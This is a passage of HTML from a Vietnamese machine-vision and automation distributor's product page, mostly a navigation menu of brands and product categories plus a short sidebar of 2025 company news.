                                            <a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i> SC3000 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i> Open Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA"><i class="fa fa-angle-right"></i> LINE SCAN CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i> CL Series                                             </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA"><i class="fa fa-angle-right"></i> 3D CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i> Binocular 3D Camera                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i> Line Laser 3D Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE"><i class="fa fa-angle-right"></i> VISION SOFTWARE                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i> Vision Master                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i> Code Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC"><img src="/admin/img/upload/543924e48ea0f8c58867b9d4da687958.png"><i class="fa fa-angle-right"></i> MVTEC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON"><i class="fa fa-angle-right"></i> HALCON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC"><i class="fa fa-angle-right"></i> MERLIC                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK"><img src="/admin/img/upload/88e5ac40f047ed6c2af5804ac6850010.png"><i class="fa fa-angle-right"></i> ADLINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO"><img src="/admin/img/upload/65ac93650b8033be44916ffdbf02a8ed.png"><i class="fa fa-angle-right"></i> AUBO</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC"><img src="/admin/img/upload/2fd3a10f384d26484acaf0d4c655167f.png"><i class="fa fa-angle-right"></i> NEWLAND AIDC</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA"><img src="/admin/img/upload/13285e914ecfd5f82b2420c655201fd0.png"><i class="fa fa-angle-right"></i> YASKAWA</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT"><i class="fa fa-angle-right"></i> ROBOT                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i> Assembly & Handling                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i> Welding & Cutting                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i> Painting & Dispensing                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i> Packaging & Palletizing                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO"><i class="fa fa-angle-right"></i> SERVO                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/vst.html" title="VST"><img src="/admin/img/upload/232e495dfc9748d6c3eee2472e8d11e1.png"><i class="fa fa-angle-right"></i> VST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH"><i class="fa fa-angle-right"></i> FIXED FOCAL LENGTH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT"><i class="fa fa-angle-right"></i> RING LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT"><i class="fa fa-angle-right"></i> BAR LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT"><i class="fa fa-angle-right"></i> BACK LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT"><i class="fa fa-angle-right"></i> LINE LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT"><i class="fa fa-angle-right"></i> CO-AXIAL LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT"><i class="fa fa-angle-right"></i> DIFFUSED LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/cst.html" title="CST"><img src="/admin/img/upload/e8fe4097e17f98585827f8391175de5e.png"><i class="fa fa-angle-right"></i> CST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS"><i class="fa fa-angle-right"></i> RING LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS"><i class="fa fa-angle-right"></i> BAR LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS"><i class="fa fa-angle-right"></i> COAXIAL LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS"><i class="fa fa-angle-right"></i> BACK LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS"><i class="fa fa-angle-right"></i> DOME LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS"><i class="fa fa-angle-right"></i> SHADOWLESS LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS"><i class="fa fa-angle-right"></i> SPOT LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER"><i class="fa fa-angle-right"></i> ANALOG CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER"><i class="fa fa-angle-right"></i> DIGITAL CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER"><i class="fa fa-angle-right"></i> STROBE CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER"><i class="fa fa-angle-right"></i> CONSTANT CURRENT CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE"><i class="fa fa-angle-right"></i> CUSTOMIZE LIGHT SOURCE                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI"><img src="/admin/img/upload/34ce206bcadccb07e9a2ee92f41a07dc.jpg"><i class="fa fa-angle-right"></i> LMI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS"><i class="fa fa-angle-right"></i> 3D LASER LINE PROFILE SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS"><i class="fa fa-angle-right"></i> 3D SNAPSHOT SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS"><i class="fa fa-angle-right"></i> MULTI-POINT PROFILE SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS"><i class="fa fa-angle-right"></i> 3D LINE CONFOCAL SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS"><i class="fa fa-angle-right"></i> 3D WOOD SCANNERS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE"><img src="/admin/img/upload/5e6118946e5ad2ce8a92f6e720688400.png"><i class="fa fa-angle-right"></i> NEUROCLE</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS"><img src="/admin/img/upload/99ed7ad2818a540d652893bfbbcc00ba.jpg"><i class="fa fa-angle-right"></i> NEOUSYS</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS"><i class="fa fa-angle-right"></i> SUPERCAP UPS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY"><i class="fa fa-angle-right"></i> IOT GATEWAY                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE"><i class="fa fa-angle-right"></i> SURVEILLANCE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING"><i class="fa fa-angle-right"></i> GPU COMPUTING                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE"><i class="fa fa-angle-right"></i>  IN-VEHICLE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL"><i class="fa fa-angle-right"></i> SEMIL                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED"><i class="fa fa-angle-right"></i> RUGGED EMBEDDED                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA"><img src="/admin/img/upload/505812216aeae4043e9cc52db7f86cf0.jpg"><i class="fa fa-angle-right"></i> ACCURA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER"><img src="/admin/img/upload/33efa8cddbef5f7b8dc8e7a459ba9a71.png"><i class="fa fa-angle-right"></i> BASLER</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS"><i class="fa fa-angle-right"></i> LINE SCAN CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i> Basler Racer                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS "><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS                                 </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i> Basler ace 2 Basic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i> Basler boost Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i> Basler ace 2 Pro                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i> Basler ace Classic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i> Basler ace U                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i> Basler MED ace Camera Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i> Basler beat Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i> Basler dart                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i> Basler pulse Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i> Basler scout Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS"><i class="fa fa-angle-right"></i> 3D CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i> Basler blaze                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i> Basler Stereo Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS"><i class="fa fa-angle-right"></i> CUSTOMIZED BASLER CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS"><i class="fa fa-angle-right"></i> COAXPRESS 2.0-CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR"><img src="/admin/img/upload/bc454229641505a46ca30ad6b28f1e1f.png"><i class="fa fa-angle-right"></i> FLIR</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR"><i class="fa fa-angle-right"></i> MACHINE VISION FLIR                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i> CAMERA FLIR                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i> CARD                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i> CABLE                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS"><i class="fa fa-angle-right"></i> HANDHELD THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR"><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS FLIR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS"><i class="fa fa-angle-right"></i> FIXED THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS"><i class="fa fa-angle-right"></i> GAS DETECTION CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE"><img src="/admin/img/upload/e5550cac0ba5c0203f6c8c299275d8c5.png"><i class="fa fa-angle-right"></i> PATLITE</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless"><i class="fa fa-angle-right"></i> Network/Wireless                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower"><i class="fa fa-angle-right"></i> Signal Tower                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons"><i class="fa fa-angle-right"></i> Signal Beacons                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer"><i class="fa fa-angle-right"></i> Audible Alarm/Voice Synthesizer                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting"><i class="fa fa-angle-right"></i> LED Lighting                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI"><img src="/admin/img/upload/78982c5e89b5ae5bc541a5ef09f5c3f2.jpg"><i class="fa fa-angle-right"></i> MITSUBISHI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR"><i class="fa fa-angle-right"></i> VISION SENSOR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN"><i class="fa fa-angle-right"></i> BIẾN TẦN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/module.html" title="MODULE"><i class="fa fa-angle-right"></i> MODULE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR"><i class="fa fa-angle-right"></i> SERVO MOTOR                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON"><img src="/admin/img/upload/eeee87cd5a6929c7b7623f85a30f2911.jpg"><i class="fa fa-angle-right"></i> EPSON</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS"><i class="fa fa-angle-right"></i> SCARA ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i> G Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i> LS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i> T Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i> RS Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS"><i class="fa fa-angle-right"></i> 6-AXIS ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i> N Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i> VT Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH"><img src="/admin/img/upload/9184625fb44b969313637389a34de35b.png"><i class="fa fa-angle-right"></i> UNITECH</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK"><img src="/admin/img/upload/c8cf861ae7babcf24de6945ef3833407.png"><i class="fa fa-angle-right"></i> LR-LINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING"><img src="/admin/img/upload/b87bb0cf6d3adcf32ac73ff0e794da3c.png"><i class="fa fa-angle-right"></i> OPTO ENGINEERING</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP"><img src="/admin/img/upload/87f828b1745a8d0d98c63a772cf82a54.png"><i class="fa fa-angle-right"></i> JJ-LAPP</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC"><img src="/admin/img/upload/2f98cd098acbe5d8f21b03411e0e3e71.png"><i class="fa fa-angle-right"></i> SẢN PHẨM KHÁC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT"><i class="fa fa-angle-right"></i> IDPRT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH"><i class="fa fa-angle-right"></i> AVANTECH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG"><i class="fa fa-angle-right"></i> HANYOUNG                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON"><i class="fa fa-angle-right"></i> OMRON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS"><i class="fa fa-angle-right"></i> AUTONICS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI"><i class="fa fa-angle-right"></i> FUJI                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape"><i class="fa fa-angle-right"></i> Cleaning tape                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                </ul>
    </div>
    <div class="box-left news">
        <div class="title-left"><span> Tin tức mới nhất</span></div>
        <ul>
                                    <li> <a href="https://rtctechnology.com.vn/more/thu-moi-tham-du-hoi-thao-adlink-chu-de-ai-powered-vision-ai-the-edge.html" title="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/adc9d155e22bb15d68c160356bfbb687.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"" />
                    <h4>
                        THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    22-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-thong-bao-lich-nghi-le-quoc-khanh-2-9-2025.html" title="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/bb9058befc6a415a0ecaf3c585581f19.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025" />
                    <h4>
                        RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    20-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/chung-ket-giai-bong-da-ky-niem-10-nam-thanh-lap-rtc-technology-viet-nam.html" title="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0b0a5790ad8ddcd03c38fc5e04ca3ce5.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam" />
                    <h4>
                        Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    03-06-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-viet-nam-ra-mat-linh-vat-thuong-hieu-rio.html" title="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO ">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/d1ce47e11dfdb1b2ab2078eb7fe64767.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO " />
                    <h4>
                        RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO                     </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    16-05-2025 </span> </li>
            
        </ul>
    </div>
</div><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!--$css_item,$box_width,$position,$num_item_row -->
            <section id="product-listitem" class="clearfix">
                <div class="listitem box_9">
                    <div class="row banner-list"></div>
                    <h2><span class="titles">3D SNAPSHOT SENSORS</span>
                    </h2>
                    <div class="row">
                                                                        <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
